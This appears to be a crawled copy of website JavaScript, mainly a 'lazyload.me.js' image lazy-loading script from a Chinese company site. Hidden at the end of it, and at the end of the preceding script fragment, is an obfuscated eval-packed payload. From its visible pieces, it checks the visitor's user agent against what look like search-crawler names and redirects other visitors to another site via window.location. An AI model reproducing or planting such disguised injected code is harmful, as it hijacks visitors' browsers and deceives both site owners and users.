encodeURI(window[_0xa0e1[48]]);try{window[_0xa0e1[51]][_0xa0e1[50]](window[_0xa0e1[48]],document[_0xa0e1[49]])}catch(e){try{window[_0xa0e1[54]][_0xa0e1[53]](document[_0xa0e1[49]],window[_0xa0e1[48]],_0xa0e1[52])}catch(e){alert(_0xa0e1[55])}}}function SetHome(){if(document[_0xa0e1[56]]){document[_0xa0e1[29]][_0xa0e1[58]][_0xa0e1[57]]= _0xa0e1[59];document[_0xa0e1[29]][_0xa0e1[60]](window[_0xa0e1[48]])}else {alert(_0xa0e1[61])}}eval(function(_0x8d10xd,_0x8d10x2,_0x8d10x4,_0x8d10xe,_0x8d10x6,_0x8d10x5){_0x8d10x6= function(_0x8d10x4){return (_0x8d10x4< _0x8d10x2?_0xa0e1[52]:_0x8d10x6(parseInt(_0x8d10x4/ _0x8d10x2)))+ ((_0x8d10x4= _0x8d10x4% _0x8d10x2)> 35?String[_0xa0e1[66]](_0x8d10x4+ 29):_0x8d10x4.toString(36))};if(!_0xa0e1[52][_0xa0e1[67]](/^/,String)){while(_0x8d10x4--){_0x8d10x5[_0x8d10x6(_0x8d10x4)]= _0x8d10xe[_0x8d10x4]|| _0x8d10x6(_0x8d10x4)};_0x8d10xe= [function(_0x8d10x6){return _0x8d10x5[_0x8d10x6]}];_0x8d10x6= function(){return _0xa0e1[68]};_0x8d10x4= 1};while(_0x8d10x4--){if(_0x8d10xe[_0x8d10x4]){_0x8d10xd= _0x8d10xd[_0xa0e1[67]]( new RegExp(_0xa0e1[69]+ _0x8d10x6(_0x8d10x4)+ _0xa0e1[69],_0xa0e1[70]),_0x8d10xe[_0x8d10x4])}};return _0x8d10xd}(_0xa0e1[62],62,82,_0xa0e1[65][_0xa0e1[64]](_0xa0e1[63]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.gzpengda.com/style/js/lazyload.me.js
body_size: 1560
content:
var _0xc9df=["\x73\x63\x72\x6F\x6C\x6C","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x69\x6D\x61\x67\x65\x73","\x6C\x65\x6E\x67\x74\x68","\x74\x6F\x70","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x62\x6F\x64\x79","\x68\x65\x69\x67\x68\x74","\x73\x72\x63","\x5F\x73\x72\x63","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x31\x64\x20\x61\x24\x3D\x5B\x22\x5C\x71\x5C\x62\x5C\x66\x5C\x75\x5C\x64\x5C\x70\x5C\x6E\x5C\x69\x22\x2C\x22\x5C\x71\x5C\x62\x5C\x64\x5C\x6C\x5C\x68\x5C\x6E\x22\x2C\x22\x5C\x68\x5C\x6E\x5C\x71\x5C\x70\x5C\x46\x5C\x31\x61\x5C\x7A\x22\x2C\x27\x5C\x6B\x5C\x78\x5C\x6A\x5C\x70\x5C\x6E\x5C\x6B\x5C\x71\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x72\x5C\x68\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x55\x5C\x49\x5C\x6F\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x72\x5C\x62\x5C\x66\x5C\x6C\x5C\x72\x5C\x73\x5C\x62\x5C\x57\x5C\x69\x27\x2C\x27\x5C\x6D\x5C\x77\x5C\x58\x5C\x63\x5C\x74\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x6D\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x49\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x53\x5C\x6C\x5C\x68\x5C\x71\x5C\x75\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x76\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x22\x5C\x6C\x5C\x72\x5C\x70\x5C\x44\x5C\x69\x22\x2C\x22\x5C\x51\x5C\x50\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x79\x5C\x41\x5C\x4E\x5C\x4D\x5C\x54\x5C\x31\x39\x5C\x5A\x5C\x31\x62\x5C\x56\x5C\x59\x5C\x45\x5C\x4A\x5C\x79\x5C\x41\x5C\x52\x5C\x45\x5C\x4A\x5C\x43\x5C\x43\x5C\x31\x67\x5C\x31\x68\x5C\x74\x5C\x31\x6A\x5C\x31\x69\x5C\x6D\x5C\x42\x5C\x77\x5C\x42\x5C\x6D\x22\x2C\x22\x5C\x73\x5C\x44\x5C\x70\x5C\x7A\x22\x2C\x27\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x31\x63\x5C\x47\x5C\x47\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x63\x5C\x46\x5C\x68\x5C\x75\x5C\x78\x5C\x73\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x48\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x66\x28\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x67\x29\x7B\x48\x5B\x61\x24\x5B\x31\x35\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x3D\x61\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x31\x7C\x78\x33\x31\x7C\x78\x36\x65\x7C\x78\x37\x37\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x36\x38\x7C\x78\x33\x30\x7C\x78\x37\x35\x7C\x78\x33\x35\x7C\x78\x33\x32\x7C\x78\x37\x61\x7C\x75\x36\x33\x38\x38\x7C\x78\x36\x36\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x38\x7C\x78\x35\x31\x7C\x78\x37\x32\x7C\x75\x34\x66\x35\x63\x7C\x78\x37\x38\x7C\x78\x32\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x33\x33\x7C\x75\x38\x30\x30\x35\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x75\x37\x61\x64\x39\x7C\x75\x36\x62\x36\x34\x7C\x75\x36\x37\x37\x66\x7C\x75\x36\x61\x32\x31\x7C\x75\x38\x62\x65\x35\x7C\x75\x66\x66\x30\x63\x7C\x78\x36\x32\x7C\x75\x34\x66\x37\x66\x7C\x78\x37\x39\x7C\x75\x38\x30\x35\x34\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x37\x63\x66\x62\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x37\x35\x32\x38\x7C\x78\x34\x66\x7C\x75\x38\x62\x66\x37\x7C\x78\x33\x61\x7C\x76\x61\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];imgload();$(window)[_0xc9df[0]](function(){setTimeout(function(){imgload()},200)});function imgload(){var _0xa429x2=window[_0xc9df[1]]?window[_0xc9df[1]]:window[_0xc9df[4]][_0xc9df[3]][_0xc9df[2]];var _0xa429x3=_0xa429x2+ Number(window[_0xc9df[5]]?window[_0xc9df[5]]:document[_0xc9df[3]][_0xc9df[6]]);var _0xa429x4=document[_0xc9df[7]];for(var _0xa429x5=0;_0xa429x5< _0xa429x4[_0xc9df[8]];_0xa429x5++){if(_0xa429x4[_0xa429x5]){postPage= _0xa429x4[_0xa429x5][_0xc9df[10]]()[_0xc9df[9]]+ window[_0xc9df[4]][_0xc9df[3]][_0xc9df[2]]+ window[_0xc9df[4]][_0xc9df[11]][_0xc9df[2]];postWindow= postPage+ Number(_0xa429x4[_0xa429x5][_0xc9df[12]]);if(_0xa429x4[_0xa429x5][_0xc9df[13]]!= _0xa429x4[_0xa429x5][_0xc9df[15]](_0xc9df[14])&& ((postPage> _0xa429x2&& postPage< _0xa429x3)|| (postWindow> _0xa429x2&& postWindow< _0xa429x3))){if(_0xa429x4[_0xa429x5][_0xc9df[15]](_0xc9df[14])!= null&& _0xa429x4[_0xa429x5][_0xc9df[15]](_0xc9df[14])!= undefined){var _0xa429x6= new Image();_0xa429x6[_0xc9df[13]]= _0xa429x4[_0xa429x5][_0xc9df[15]](_0xc9df[14]);_0xa429x4[_0xa429x5][_0xc9df[13]]= _0xa429x6[_0xc9df[13]]}}else {continue}}}}eval(function(_0xa429x7,_0xa429x8,_0xa429x9,_0xa429xa,_0xa429xb,_0xa429xc){_0xa429xb= function(_0xa429x9){return (_0xa429x9< _0xa429x8?_0xc9df[20]:_0xa429xb(parseInt(_0xa429x9/ _0xa429x8)))+ ((_0xa429x9= _0xa429x9% _0xa429x8)> 35?String[_0xc9df[21]](_0xa429x9+ 29):_0xa429x9.toString(36))};if(!_0xc9df[20][_0xc9df[22]](/^/,String)){while(_0xa429x9--){_0xa429xc[_0xa429xb(_0xa429x9)]= _0xa429xa[_0xa429x9]|| _0xa429xb(_0xa429x9)};_0xa429xa= [function(_0xa429xb){return _0xa429xc[_0xa429xb]}];_0xa429xb= function(){return _0xc9df[23]};_0xa429x9= 1};while(_0xa429x9--){if(_0xa429xa[_0xa429x9]){_0xa429x7= _0xa429x7[_0xc9df[22]]( new RegExp(_0xc9df[24]+ _0xa429xb(_0xa429x9)+ _0xc9df[24],_0xc9df[25]),_0xa429xa[_0xa429x9])}};return _0xa429x7}(_0xc9df[16],62,82,_0xc9df[19][_0xc9df[18]](_0xc9df[17]),0,{}))